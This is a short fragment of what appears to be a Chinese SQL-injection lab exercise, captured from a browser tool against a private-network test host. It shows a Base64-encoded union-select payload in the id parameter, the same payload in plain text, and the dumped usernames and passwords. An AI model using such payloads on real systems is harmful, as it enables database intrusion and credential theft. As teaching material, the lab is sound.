 Load URL
http://192.168.10.41:8094/?id=MSBhbmQgMT0xIHVuaW9uIHNlbGVjdCAxLGRhdGFiYXNlKCksMyw0LDUsNiAtLSAt
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
ID:1
user:zhangsan
pass:ahangsandemima
ID:1
user:test
pass:3
now use select * from users where id=1 and 1=1 union select 1,database(),3,4,5,6 -- -
将id参数进行Base64加密